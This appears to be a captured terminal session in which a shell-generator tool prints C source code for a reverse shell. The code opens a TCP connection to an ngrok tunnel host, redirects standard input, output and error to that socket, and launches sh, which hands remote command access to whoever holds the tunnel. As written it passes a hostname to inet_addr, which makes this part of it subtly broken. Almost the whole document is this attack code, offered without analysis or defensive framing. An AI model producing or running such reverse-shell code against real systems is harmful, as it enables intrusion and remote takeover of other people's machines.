 sh-5.1$ genshell c_lang 0.tcp.sa.ngrok.io:14329 | tee reverse_shell.c
#include <stdio.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>

int main(void){
    int port = 14329;
    struct sockaddr_in revsockaddr;

    int sockt = socket(AF_INET, SOCK_STREAM, 0);
    revsockaddr.sin_family = AF_INET;
    revsockaddr.sin_port = htons(port);
    revsockaddr.sin_addr.s_addr = inet_addr("0.tcp.sa.ngrok.io");

    connect(sockt, (struct sockaddr *) &revsockaddr,
    sizeof(revsockaddr));
    dup2(sockt, 0);
    dup2(sockt, 1);
    dup2(sockt, 2);

    char * const argv[] = {"sh", NULL};
    execve("sh", argv, NULL);

    return 0;
}
sh-5.1$